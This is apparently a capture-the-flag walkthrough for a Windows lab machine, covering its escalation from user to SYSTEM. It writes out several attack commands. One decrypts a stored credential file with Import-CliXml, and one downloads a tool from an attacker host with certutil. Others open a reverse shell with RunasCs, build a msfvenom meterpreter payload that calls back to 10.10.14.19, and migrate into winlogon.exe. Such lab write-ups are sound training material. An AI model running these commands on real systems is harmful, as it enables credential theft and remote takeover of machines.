
Looking in C:\Users\sfitz\Documents directory we find a connection.xml file with an encrypted password and username.

We can decrypt the password using Import-CliXml.
$cred = Import-CliXml -Path connection.xml $cred.GetNetworkCredential().Password

With the password we can get RunasCs.exe from Github to become alaading.
We can pull RunasCs.exe using certutil and a Python web server
python3 -m http.server
certutil -f -urlcache http://10.10.14.19:8000/RunasCs.exe RunasCs.exe

Now we can use RunasCs.exe and the credentials to become alaading with a netcat listener on port 1337.
.\RunasCs.exe alaading <PASSWORD> cmd.exe -r 10.10.14.19:1337

We can now get the user.txt flag in C:\Users\alaading\Desktop.

Switching to PowerShell and running whoami /all shows we have SeDebugPrivilege. This appears to be our route forward to become Administrator.
We can use msfvenom to generate an executable to catch a shell with Metasploit.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.19 LPORT=1338 -f exe -o reverse_shell.exe
With the newly created payload we can pull it onto the target windows box.

Now we can setup Multi/Handler on Metasploit.
Back on the Windows target we can place the reverse_shell.exe in Temp and call it to obtain a shell on Metasploit multi/handler. Using run or exploit on multi/handler should catch our shell.
This part will make it easier for us to become Administrator.

Viewing the Process list with the ps command shows us processes running in C:\Windows\System32 that are most likely running as Administrator. We can pick the winlogon.exe process PID.

Using migrate and the PID we can become NT Authority\System.

We are now NT Authority\System and we can get to the Administrators Desktop and read root.txt to wrap up the box in C:\Users\Administrator\Desktop.
That completes the room! Well done! If you found this helpful, please send me a tweet and tell me what you thought! Feedback is always appreciated!
Jarrod